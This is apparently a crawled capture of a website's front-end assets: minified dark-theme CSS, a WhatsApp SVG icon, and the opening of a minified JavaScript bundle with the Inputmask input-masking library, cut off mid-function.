.arrow{background-image:url(/images/arrows-dark.png?dd1db23b0be9c4642c0fae4f9e4bb5a3)}html.dark .img-thumbnail,html.dark .thumb-info,html.dark .thumbnail{background-color:#2c3237;border-color:#2c3237}html.dark .thumb-info .thumb-info-wrapper:after{background-color:rgba(33,37,41,.9)}html.dark .thumb-info-social-icons{border-top-color:#3c444b}html.dark ul.nav-list>li a{border-bottom-color:#2c3237}html.dark ul.nav-list>li a:hover{background-color:#2c3237}html.dark .content-grid .content-grid-item:before{border-left-color:#333940}html.dark .content-grid .content-grid-item:after{border-bottom-color:#333940}html.dark .content-grid.content-grid-dashed .content-grid-item:before{border-left-color:#333940}html.dark .content-grid.content-grid-dashed .content-grid-item:after{border-bottom-color:#333940}html.dark .testimonial .testimonial-author strong{color:#fff}html.dark .testimonial.testimonial-style-3 blockquote{background:#333940!important}html.dark .testimonial.testimonial-style-3 .testimonial-arrow-down{border-top-color:#333940!important}html.dark .testimonial.testimonial-style-4{border-color:#333940!important}html.dark .testimonial.testimonial-style-5 .testimonial-author{border-top-color:#333940!important}html.dark .popover{background-color:#333940;border:1px solid #2c3237}html.dark .popover.top>.arrow{border-top-color:#2c3237}html.dark .popover.top>.arrow:after{border-top-color:#333940}html.dark .popover.right>.arrow{border-right-color:#2c3237}html.dark .popover.right>.arrow:after{border-right-color:#333940}html.dark .popover.bottom>.arrow{border-bottom-color:#2c3237}html.dark .popover.bottom>.arrow:after{border-bottom-color:#333940}html.dark .popover.left>.arrow{border-left-color:#2c3237}html.dark .popover.left>.arrow:after{border-left-color:#333940}html.dark .popover-title{background-color:#2c3237;border-bottom:#333940}html.dark .page-header{border-bottom-color:#2c3237}html.dark .table-bordered,html.dark .table>tbody>tr>td,html.dark .table>tbody>tr>th,html.dark .table>tfoot>tr>td,html.dark .table>tfoot>tr>th,html.dark .table>thead>tr>td,html.dark .table>thead>tr>th{border-color:#2c3237}html.dark .table-striped>tbody>tr:nth-child(odd)>td,html.dark .table-striped>tbody>tr:nth-child(odd)>th{background-color:#333940}html.dark pre{color:#777}html.dark .show-grid [class*=col-lg-] .show-grid-block,html.dark pre{background-color:#2c3237;border-color:#2c3237}html.dark .embed-responsive-borders,html.dark .google-map-borders{border-color:#333940}html.dark .alert.alert-default{border-color:#333940;background-color:#2c3237}html.dark hr,html.dark hr.light{background-image:linear-gradient(270deg,#212529,#3f4247,#212529)}html.dark hr.solid{background:#3f4247}html.dark .divider{background-image:linear-gradient(270deg,transparent,#3f4247,transparent)}html.dark .divider .icons,html.dark .divider [class*=fa-]{background:#212529}html.dark .divider.divider-solid{background:#3f4247}html.dark .divider.divider-style-2 .icons,html.dark .divider.divider-style-2 [class*=fa-]{background:#262a2f}html.dark .divider.divider-style-3 .icons,html.dark .divider.divider-style-3 [class*=fa-],html.dark .divider.divider-style-4 .icons,html.dark .divider.divider-style-4 [class*=fa-]{border-color:#3f4247}html.dark .divider.divider-style-4 .icons:after,html.dark .divider.divider-style-4 [class*=fa-]:after{border-color:#262a2f}html.dark .divider.divider-small{background:transparent}html.dark .divider.divider-small.divider-light hr,html.dark .divider.divider-small hr{background:#3f4247}html.dark .divider.dashed:after,html.dark hr.dashed:after{border-color:#3f4247}html.dark .heading.heading-bottom-border h1,html.dark .heading.heading-bottom-border h2,html.dark .heading.heading-bottom-border h3,html.dark .heading.heading-bottom-border h4,html.dark .heading.heading-bottom-border h5,html.dark .heading.heading-bottom-border h6,html.dark .heading.heading-bottom-double-border h1,html.dark .heading.heading-bottom-double-border h2,html.dark .heading.heading-bottom-double-border h3,html.dark .heading.heading-bottom-double-border h4,html.dark .heading.heading-bottom-double-border h5,html.dark .heading.heading-bottom-double-border h6{border-bottom-color:#3f4247}html.dark .heading.heading-middle-border:before{border-top-color:#3f4247}html.dark .heading.heading-middle-border h1,html.dark .heading.heading-middle-border h2,html.dark .heading.heading-middle-border h3,html.dark .heading.heading-middle-border h4,html.dark .heading.heading-middle-border h5,html.dark .heading.heading-middle-border h6{background:#212529}html.dark .recent-posts .date .day,html.dark section.section .recent-posts .date .day{background-color:#333940}html.dark .blog-posts article{border-color:#2c3237}html.dark article.post .post-date .day,html.dark section.featured .recent-posts .date .day{background-color:#2c3237}html.dark article .post-audio,html.dark article .post-audio iframe,html.dark article .post-video,html.dark article .post-video iframe{background-color:#2c3237;border-color:#2c3237}html.dark ul.simple-post-list li{border-bottom-color:#262a2f}html.dark .post-block{border-top-color:#1c2023}html.dark ul.comments .comment-block{background-color:#2c3237}html.dark ul.comments .comment-arrow{border-right-color:#2c3237}html.dark .pricing-table li{border-top-color:#262a2f}html.dark .pricing-table h3{background-color:#262a2f;text-shadow:none}html.dark .pricing-table h3 span{background:#2c3237;border-color:#282d31;box-shadow:inset 0 5px 20px #282d31,inset 0 3px 0 #2c3237;color:#777}html.dark .pricing-table .most-popular{border-color:#2c3237}html.dark .pricing-table .most-popular h3{background-color:#2c3237;color:#fff;text-shadow:none}html.dark .pricing-table .plan-ribbon{background-color:#2c3237}html.dark .pricing-table .plan{background:#2c3237;border:1px solid #2c3237;color:#777;text-shadow:none}html.dark .product-thumb-info,html.dark .shop .quantity .qty{background-color:#2c3237;border-color:transparent}html.dark .shop .quantity .minus,html.dark .shop .quantity .plus{background-color:#262a2f;border-color:transparent}html.dark .shop .cart-totals td,html.dark .shop .cart-totals th,html.dark .shop table.cart td{border-color:#2c3237}html.dark .dialog,html.dark .modal-content{background-color:#212529}html.dark .modal-header{border-bottom-color:#2c3237}html.dark .modal-header h1,html.dark .modal-header h2,html.dark .modal-header h3,html.dark .modal-header h4,html.dark .modal-header h5,html.dark .modal-header h6{color:#777}html.dark .modal-header .close{text-shadow:none;color:#fff}html.dark .modal-footer{border-top-color:#2c3237}html.dark .mfp-content .ajax-container,html.dark .popup-inline-content{background:#212529!important}html.dark .sort-destination-loader:after{background-color:#212529}html.dark #footer .newsletter form .btn-light{background-color:#262a2f;border-color:#262a2f;color:#777}html.dark #footer .newsletter form .form-control{border:0}@media (min-width:992px){html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu{background:#262a2f}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li.active>a,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li:active>a,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li:focus>a,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li:hover>a{background:#333940}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a{border-bottom-color:#333940}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a.active,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a:active,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a:focus,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a:hover{background:#333940}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-title{color:#999}html.dark #header .header-nav-main:not(.header-nav-main-light) a>.thumb-info-preview .thumb-info-wrapper,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-nav>li:hover>a{background:#333940}html.dark #header .header-nav.header-nav-stripe nav>ul>li>a{color:#ccc}html.dark #header .header-nav.header-nav-stripe nav>ul>li:hover>a{color:#fff}html.dark #header .header-nav.header-nav-dropdowns-dark nav>ul>li:hover>a,html.dark #header .header-nav.header-nav-dropdowns-dark nav>ul>li>a,html.dark #header .header-nav.header-nav-line nav>ul>li:hover>a,html.dark #header .header-nav.header-nav-line nav>ul>li>a,html.dark #header .header-nav.header-nav-links nav>ul>li:hover>a,html.dark #header .header-nav.header-nav-links nav>ul>li>a{color:#ccc}html.dark .header-nav-main nav>ul>li.dropdown-mega-signin .dropdown-menu{background-color:#212529}}@media (max-width:991px){html.dark #header .header-nav-main:before{background-color:#212529}html.dark #header .header-nav-main nav::-webkit-scrollbar-thumb{border-color:transparent;background:#39404c}html.dark #header .header-nav-main nav>ul li{border-bottom-color:#333940}html.dark #header .header-nav-main nav>ul>li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-title{color:#fff}html.dark #header .header-nav-main nav ul li a:active{background-color:#1e1e1e;color:#fff}html.dark .home-concept{background-image:none}}html.boxed body{background-color:transparent;background-position:0 0;background-repeat:repeat}html.boxed .body{position:relative;background-color:transparent;border-radius:5px;border-top:5px solid #ccc;box-shadow:0 0 4px rgba(0,0,0,.15);margin:25px auto;max-width:1200px;height:auto}html.boxed #header .header-body{border-top-color:transparent}html.boxed #header.header-effect-shrink .header-body{max-width:1200px}html.boxed .main{background-color:#fff;overflow:hidden}html.boxed section.section.section-footer{padding-bottom:100px}html.boxed #footer{margin-top:0;border-bottom:4px solid #1a1c1e;border-radius:0 0 5px 5px}html.boxed .footer-reveal{max-width:1200px;left:auto!important}@media (min-width:1200px){html.boxed.sticky-header-active #header .header-body{width:100%;max-width:1200px}html.boxed .footer-reveal{bottom:25px!important}}@media (max-width:1199px){html.boxed .footer-reveal{border-bottom:none!important}}@media (min-width:992px){html.boxed #header .header-top.header-top-colored{margin-top:-18px;border-radius:4px 4px 0 0}html.boxed.sticky-header-active #header:not(.header-effect-shrink) .header-body{position:fixed!important;padding-left:15px;padding-right:15px}html.boxed.sticky-header-active #header:not(.header-effect-shrink) .header-nav-bar{margin:0 -15px -9px}}@media (max-width:991px){html.boxed .body{margin:0 auto;border-radius:0}}@media (max-width:767px){html.boxed{background:none!important}}html.gap-outside .body{margin-top:25px;margin-bottom:25px}html.gap-outside #footer,html.gap-outside .main{margin-right:25px;margin-left:25px}html.gap-outside .slider-container{width:100%!important;left:auto!important}html.gap-outside #header:not(.side-header){margin-top:-25px}html.gap-outside #header:not(.side-header) .header-body{left:0;padding-right:25px;padding-left:25px}html.gap-outside #header:not(.side-header) .header-container:after{content:none}@media (max-width:991px){html.gap-outside #header:not(.side-header) .header-nav-main:before{width:calc(100vw - 50px)}}html.gap-outside .pin-wrapper .sticky-wrapper{left:25px!important;width:calc(100vw - 67px)!important}html.gap-outside .pin-wrapper .sticky-wrapper.sticky-effect-active{top:-25px!important;left:0!important;width:100%!important}html.gap-outside .pin-wrapper .sticky-wrapper.sticky-effect-active .sticky-body{width:100%!important}html.gap-outside .pin-wrapper .sticky-wrapper.sticky-effect-active .sticky-body .container-fluid{padding-left:25px;padding-right:25px}

--- FILE ---
content_type: image/svg+xml
request_url: https://1-consult.net/images/whatsapp.svg
body_size: -143
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><rect fill="#25d366" height="512" rx="15%" width="512"/><path d="m123 393 14-65a138 138 0 1 1 50 47z" fill="#25d366" stroke="#fff" stroke-width="26"/><path d="m308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18" fill="#fff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://1-consult.net/js/app.js?v28
body_size: 282792
content:
/*! For license information please see app.js.LICENSE.txt */
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i(i.s=0)}({0:function(e,t,i){i("bUC5"),i("J50W"),i("Ge+w"),e.exports=i("tvjJ")},"0H2I":function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("bxWq"),i("1j9Q"),i("0t3p")],void 0===(r="function"==typeof(n=function(e,t,i,n){function a(t,i,o){if(!(this instanceof a))return new a(t,i,o);this.el=n,this.events={},this.maskset=n,this.refreshValue=!1,!0!==o&&(e.isPlainObject(t)?i=t:(i=i||{}).alias=t,this.opts=e.extend(!0,{},this.defaults,i),this.noMasksCache=i&&i.definitions!==n,this.userOptions=i||{},this.isRTL=this.opts.numericInput,r(this.opts.alias,i,this.opts))}function r(t,i,o){var s=a.prototype.aliases[t];return s?(s.alias&&r(s.alias,n,o),e.extend(!0,o,s),e.extend(!0,o,i),!0):(null===o.mask&&(o.mask=t),!1)}function s(t,i){function r(t,r,o){var s=!1;if(null!==t&&""!==t||((s=null!==o.regex)?t=(t=o.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,t=".*")),1===t.length&&!1===o.greedy&&0!==o.repeat&&(o.placeholder=""),o.repeat>0||"*"===o.repeat||"+"===o.repeat){var l="*"===o.repeat?0:"+"===o.repeat?1:o.repeat;t=o.groupmarker.start+t+o.groupmarker.end+o.quantifiermarker.start+l+","+o.repeat+o.quantifiermarker.end}var c,d=s?"regex_"+o.regex:o.numericInput?t.split("").reverse().join(""):t;return a.prototype.masksCache[d]===n||!0===i?(c={mask:t,maskToken:a.prototype.analyseMask(t,s,o),validPositions:{},_buffer:n,buffer:n,tests:{},metadata:r,maskLength:n},!0!==i&&(a.prototype.masksCache[d]=c,c=e.extend(!0,{},a.prototype.masksCache[d]))):c=e.extend(!0,{},a.prototype.masksCache[d]),c}if(e.isFunction(t.mask)&&(t.mask=t.mask(t)),e.isArray(t.mask)){if(t.mask.length>1){t.keepStatic=null===t.keepStatic||t.keepStatic;var o=t.groupmarker.start;return e.each(t.numericInput?t.mask.reverse():t.mask,(function(i,a){o.length>1&&(o+=t.groupmarker.end+t.alternatormarker+t.groupmarker.start),a.mask===n||e.isFunction(a.mask)?o+=a:o+=a.mask})),r(o+=t.groupmarker.end,t.mask,t)}t.mask=t.mask.pop()}return t.mask&&t.mask.mask!==n&&!e.isFunction(t.mask.mask)?r(t.mask.mask,t.mask,t):r(t.mask,t.mask,t)}function l(r,s,c){function f(e,t,i){t=t||0;var a,r,o,s=[],l=0,d=v();do{!0===e&&m().validPositions[l]?(r=(o=m().validPositions[l]).match,a=o.locator.slice(),s.push(!0===i?o.input:!1===i?r.nativeDef:D(l,r))):(r=(o=b(l,a,l-1)).match,a=o.locator.slice(),(!1===c.jitMasking||l<d||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>l)&&s.push(!1===i?r.nativeDef:D(l,r))),l++}while((Y===n||l<Y)&&(null!==r.fn||""!==r.def)||t>l);return""===s[s.length-1]&&s.pop(),m().maskLength=l+1,s}function m(){return s}function g(e){var t=m();t.buffer=n,!0!==e&&(t.validPositions={},t.p=0)}function v(e,t,i){var a=-1,r=-1,o=i||m().validPositions;for(var s in e===n&&(e=-1),o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(a=l),l>=e&&(r=l))}return-1!==a&&e-a>1||r<e?a:r}function y(t,i,a,r){var o,s=t,l=e.extend(!0,{},m().validPositions),d=!1;for(m().p=t,o=i-1;o>=s;o--)m().validPositions[o]!==n&&(!0!==a&&(!m().validPositions[o].match.optionality&&function(e){var t=m().validPositions[e];if(t!==n&&null===t.match.fn){var i=m().validPositions[e-1],a=m().validPositions[e+1];return i!==n&&a!==n}return!1}(o)||!1===c.canClearPosition(m(),o,v(),r,c))||delete m().validPositions[o]);for(g(!0),o=s+1;o<=v();){for(;m().validPositions[s]!==n;)s++;if(o<s&&(o=s+1),m().validPositions[o]===n&&L(o))o++;else{var u=b(o);!1===d&&l[s]&&l[s].match.def===u.match.def?(m().validPositions[s]=e.extend(!0,{},l[s]),m().validPositions[s].input=u.input,delete m().validPositions[o],o++):x(s,u.match.def)?!1!==A(s,u.input||D(o),!0)&&(delete m().validPositions[o],o++,d=!0):L(o)||(o++,s--),s++}}g(!0)}function _(e,t){for(var i,a=e,r=v(),o=m().validPositions[r]||T(0)[0],s=o.alternation!==n?o.locator[o.alternation].toString().split(","):[],l=0;l<a.length&&(!((i=a[l]).match&&(c.greedy&&!0!==i.match.optionalQuantifier||(!1===i.match.optionality||!1===i.match.newBlockMarker)&&!0!==i.match.optionalQuantifier)&&(o.alternation===n||o.alternation!==i.alternation||i.locator[o.alternation]!==n&&E(i.locator[o.alternation].toString().split(","),s)))||!0===t&&(null!==i.match.fn||/[0-9a-bA-Z]/.test(i.match.def)));l++);return i}function b(e,t,i){return m().validPositions[e]||_(T(e,t?t.slice():t,i))}function w(e){return m().validPositions[e]?m().validPositions[e]:T(e)[0]}function x(e,t){for(var i=!1,n=T(e),a=0;a<n.length;a++)if(n[a].match&&n[a].match.def===t){i=!0;break}return i}function T(t,i,a){function r(i,a,o,l){function d(o,l,u){function p(t,i){var n=0===e.inArray(t,i.matches);return n||e.each(i.matches,(function(e,a){if(!0===a.isQuantifier&&(n=p(t,i.matches[e-1])))return!1})),n}function y(t,i,a){var r,o;if(m().validPositions[t-1]&&a&&m().tests[t])for(var s=m().validPositions[t-1].locator,l=m().tests[t][0].locator,c=0;c<a;c++)if(s[c]!==l[c])return s.slice(a+1);return(m().tests[t]||m().validPositions[t])&&e.each(m().tests[t]||[m().validPositions[t]],(function(e,t){var s=a!==n?a:t.alternation,l=t.locator[s]!==n?t.locator[s].toString().indexOf(i):-1;(o===n||l<o)&&-1!==l&&(r=t,o=l)})),r?r.locator.slice((a!==n?a:r.alternation)+1):a!==n?y(t,i):n}if(h>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+m().mask;if(h===t&&o.matches===n)return f.push({match:o,locator:l.reverse(),cd:v}),!0;if(o.matches!==n){if(o.isGroup&&u!==o){if(o=d(i.matches[e.inArray(o,i.matches)+1],l))return!0}else if(o.isOptional){var _=o;if(o=r(o,a,l,u)){if(!p(s=f[f.length-1].match,_))return!0;g=!0,h=t}}else if(o.isAlternator){var b,w=o,x=[],T=f.slice(),k=l.length,C=a.length>0?a.shift():-1;if(-1===C||"string"==typeof C){var S,P=h,E=a.slice(),A=[];if("string"==typeof C)A=C.split(",");else for(S=0;S<w.matches.length;S++)A.push(S);for(var L=0;L<A.length;L++){if(S=parseInt(A[L]),f=[],a=y(h,S,k)||E.slice(),!0!==(o=d(w.matches[S]||i.matches[S],[S].concat(l),u)||o)&&o!==n&&A[A.length-1]<w.matches.length){var O=e.inArray(o,i.matches)+1;i.matches.length>O&&(o=d(i.matches[O],[O].concat(l.slice(1,l.length)),u))&&(A.push(O.toString()),e.each(f,(function(e,t){t.alternation=l.length-1})))}b=f.slice(),h=P,f=[];for(var I=0;I<b.length;I++){var j=b[I],M=!1;j.alternation=j.alternation||k;for(var D=0;D<x.length;D++){var R=x[D];if("string"!=typeof C||-1!==e.inArray(j.locator[j.alternation].toString(),A)){if($=R,(H=j).match.nativeDef===$.match.nativeDef||H.match.def===$.match.nativeDef||H.match.nativeDef===$.match.def){M=!0,j.alternation===R.alternation&&-1===R.locator[R.alternation].toString().indexOf(j.locator[j.alternation])&&(R.locator[R.alternation]=R.locator[R.alternation]+","+j.locator[j.alternation],R.alternation=j.alternation),j.match.nativeDef===R.match.def&&(j.locator[j.alternation]=R.locator[R.alternation],x.splice(x.indexOf(R),1,j));break}if(j.match.def===R.match.def){M=!1;break}if(function(e,i){return null===e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def,m(),t,!1,c,!1)}(j,R)||function(e,i){return null!==e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def.replace(/[\[\]]/g,""),m(),t,!1,c,!1)}(j,R)){j.alternation===R.alternation&&-1===j.locator[j.alternation].toString().indexOf(R.locator[R.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[R.alternation].toString().split("")[0]),M=!0,j.locator[j.alternation]=R.locator[R.alternation].toString().split("")[0]+","+j.locator[j.alternation],x.splice(x.indexOf(R),0,j));break}}}M||x.push(j)}}"string"==typeof C&&(x=e.map(x,(function(t,i){if(isFinite(i)){var a=t.alternation,r=t.locator[a].toString().split(",");t.locator[a]=n,t.alternation=n;for(var o=0;o<r.length;o++)-1!==e.inArray(r[o],A)&&(t.locator[a]!==n?(t.locator[a]+=",",t.locator[a]+=r[o]):t.locator[a]=parseInt(r[o]),t.alternation=a);if(t.locator[a]!==n)return t}}))),f=T.concat(x),h=t,g=f.length>0,o=x.length>0,a=E.slice()}else o=d(w.matches[C]||i.matches[C],[C].concat(l),u);if(o)return!0}else if(o.isQuantifier&&u!==i.matches[e.inArray(o,i.matches)-1])for(var z=o,N=a.length>0?a.shift():0;N<(isNaN(z.quantifier.max)?N+1:z.quantifier.max)&&h<=t;N++){var F=i.matches[e.inArray(z,i.matches)-1];if(o=d(F,[N].concat(l),F)){if((s=f[f.length-1].match).optionalQuantifier=N>z.quantifier.min-1,p(s,F)){if(N>z.quantifier.min-1){g=!0,h=t;break}return!0}return!0}}else if(o=r(o,a,l,u))return!0}else h++;var H,$}for(var u=a.length>0?a.shift():0;u<i.matches.length;u++)if(!0!==i.matches[u].isQuantifier){var p=d(i.matches[u],[u].concat(o),l);if(p&&h===t)return p;if(h>t)break}}function o(e){if(c.keepStatic&&t>0&&e.length>1+(""===e[e.length-1].match.def?1:0)&&!0!==e[0].match.optionality&&!0!==e[0].match.optionalQuantifier&&null===e[0].match.fn&&!/[0-9a-bA-Z]/.test(e[0].match.def)){if(m().validPositions[t-1]===n)return[_(e)];if(m().validPositions[t-1].alternation===e[0].alternation)return[_(e)];if(m().validPositions[t-1])return[_(e)]}return e}var s,l,d,u=m().maskToken,h=i?a:0,p=i?i.slice():[0],f=[],g=!1,v=i?i.join(""):"";if(t>-1){if(i===n){for(var y,b=t-1;(y=m().validPositions[b]||m().tests[b])===n&&b>-1;)b--;y!==n&&b>-1&&(l=y,d=[],e.isArray(l)||(l=[l]),l.length>0&&(l[0].alternation===n?0===(d=_(l.slice()).locator.slice()).length&&(d=l[0].locator.slice()):e.each(l,(function(e,t){if(""!==t.def)if(0===d.length)d=t.locator.slice();else for(var i=0;i<d.length;i++)t.locator[i]&&-1===d[i].toString().indexOf(t.locator[i])&&(d[i]+=","+t.locator[i])}))),v=(p=d).join(""),h=b)}if(m().tests[t]&&m().tests[t][0].cd===v)return o(m().tests[t]);for(var w=p.shift();w<u.length&&!(r(u[w],p,[w])&&h===t||h>t);w++);}return(0===f.length||g)&&f.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:v}),i!==n&&m().tests[t]?o(e.extend(!0,[],f)):(m().tests[t]=e.extend(!0,[],f),o(m().tests[t]))}function k(){return m()._buffer===n&&(m()._buffer=f(!1,1),m().buffer===n&&(m().buffer=m()._buffer.slice())),m()._buffer}function C(e){return m().buffer!==n&&!0!==e||(m().buffer=f(!0,v(),!0)),m().buffer}function S(e,t,i){var a,r;if(!0===e)g(),e=0,t=i.length;else for(a=e;a<t;a++)delete m().validPositions[a];for(r=e,a=e;a<t;a++)if(g(!0),i[a]!==c.skipOptionalPartCharacter){var o=A(r,i[a],!0,!0);!1!==o&&(g(!0),r=o.caret!==n?o.caret:o.pos+1)}}function P(t,i,n){switch(c.casing||i.casing){case"upper":t=t.toUpperCase();break;case"lower":t=t.toLowerCase();break;case"title":var r=m().validPositions[n-1];t=0===n||r&&r.input===String.fromCharCode(a.keyCode.SPACE)?t.toUpperCase():t.toLowerCase();break;default:if(e.isFunction(c.casing)){var o=Array.prototype.slice.call(arguments);o.push(m().validPositions),t=c.casing.apply(this,o)}}return t}function E(t,i,a){for(var r,o=c.greedy?i:i.slice(0,1),s=!1,l=a!==n?a.split(","):[],d=0;d<l.length;d++)-1!==(r=t.indexOf(l[d]))&&t.splice(r,1);for(var u=0;u<t.length;u++)if(-1!==e.inArray(t[u],o)){s=!0;break}return s}function A(t,i,r,o,s,l){function d(e){var t=Z?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1;return t&&0===e.begin&&e.end===m().maskLength?"full":t}function u(i,a,r){var s=!1;return e.each(T(i),(function(l,u){for(var p=u.match,f=a?1:0,_="",b=p.cardinality;b>f;b--)_+=j(i-(b-1));if(a&&(_+=a),C(!0),!1!==(s=null!=p.fn?p.fn.test(_,m(),i,r,c,d(t)):(a===p.def||a===c.skipOptionalPartCharacter)&&""!==p.def&&{c:D(i,p,!0)||p.def,pos:i})){var w=s.c!==n?s.c:a;w=w===c.skipOptionalPartCharacter&&null===p.fn?D(i,p,!0)||p.def:w;var x=i,T=C();if(s.remove!==n&&(e.isArray(s.remove)||(s.remove=[s.remove]),e.each(s.remove.sort((function(e,t){return t-e})),(function(e,t){y(t,t+1,!0)}))),s.insert!==n&&(e.isArray(s.insert)||(s.insert=[s.insert]),e.each(s.insert.sort((function(e,t){return e-t})),(function(e,t){A(t.pos,t.c,!0,o)}))),s.refreshFromBuffer){var k=s.refreshFromBuffer;if(S(!0===k?k:k.start,k.end,T),s.pos===n&&s.c===n)return s.pos=v(),!1;if((x=s.pos!==n?s.pos:i)!==i)return s=e.extend(s,A(x,w,!0,o)),!1}else if(!0!==s&&s.pos!==n&&s.pos!==i&&(x=s.pos,S(i,x,C().slice()),x!==i))return s=e.extend(s,A(x,w,!0)),!1;return(!0===s||s.pos!==n||s.c!==n)&&(l>0&&g(!0),h(x,e.extend({},u,{input:P(w,p,x)}),o,d(t))||(s=!1),!1)}})),s}function h(t,i,a,r){if(r||c.insertMode&&m().validPositions[t]!==n&&a===n){var o,s=e.extend(!0,{},m().validPositions),l=v(n,!0);for(o=t;o<=l;o++)delete m().validPositions[o];m().validPositions[t]=e.extend(!0,{},i);var d,u=!0,h=m().validPositions,f=!1,y=m().maskLength;for(o=d=t;o<=l;o++){var _=s[o];if(_!==n)for(var b=d;b<m().maskLength&&(null===_.match.fn&&h[o]&&(!0===h[o].match.optionalQuantifier||!0===h[o].match.optionality)||null!=_.match.fn);){if(b++,!1===f&&s[b]&&s[b].match.def===_.match.def)m().validPositions[b]=e.extend(!0,{},s[b]),m().validPositions[b].input=_.input,p(b),d=b,u=!0;else if(x(b,_.match.def)){var w=A(b,_.input,!0,!0);u=!1!==w,d=w.caret||w.insert?v():b,f=!0}else if(!(u=!0===_.generatedInput)&&b>=m().maskLength-1)break;if(m().maskLength<y&&(m().maskLength=y),u)break}if(!u)break}if(!u)return m().validPositions=e.extend(!0,{},s),g(!0),!1}else m().validPositions[t]=e.extend(!0,{},i);return g(!0),!0}function p(t){for(var i=t-1;i>-1&&!m().validPositions[i];i--);var a,r;for(i++;i<t;i++)m().validPositions[i]===n&&(!1===c.jitMasking||c.jitMasking>i)&&(""===(r=T(i,b(i-1).locator,i-1).slice())[r.length-1].match.def&&r.pop(),(a=_(r))&&(a.match.def===c.radixPointDefinitionSymbol||!L(i,!0)||e.inArray(c.radixPoint,C())<i&&a.match.fn&&a.match.fn.test(D(i),m(),i,!1,c))&&!1!==(w=u(i,D(i,a.match,!0)||(null==a.match.fn?a.match.def:""!==D(i)?D(i):C()[i]),!0))&&(m().validPositions[w.pos||i].generatedInput=!0))}r=!0===r;var f=t;t.begin!==n&&(f=Z&&!d(t)?t.end:t.begin);var w=!0,k=e.extend(!0,{},m().validPositions);if(e.isFunction(c.preValidation)&&!r&&!0!==o&&!0!==l&&(w=c.preValidation(C(),f,i,d(t),c)),!0===w){if(p(f),d(t)&&(Q(n,a.keyCode.DELETE,t,!0,!0),f=m().p),f<m().maskLength&&(Y===n||f<Y)&&(w=u(f,i,r),(!r||!0===o)&&!1===w&&!0!==l)){var I=m().validPositions[f];if(!I||null!==I.match.fn||I.match.def!==i&&i!==c.skipOptionalPartCharacter){if((c.insertMode||m().validPositions[O(f)]===n)&&!L(f,!0))for(var M=f+1,R=O(f);M<=R;M++)if(!1!==(w=u(M,i,r))){!function(t,i){var a=m().validPositions[i];if(a)for(var r=a.locator,o=r.length,s=t;s<i;s++)if(m().validPositions[s]===n&&!L(s,!0)){var l=T(s).slice(),c=_(l,!0),d=-1;""===l[l.length-1].match.def&&l.pop(),e.each(l,(function(e,t){for(var i=0;i<o;i++){if(t.locator[i]===n||!E(t.locator[i].toString().split(","),r[i].toString().split(","),t.na)){var 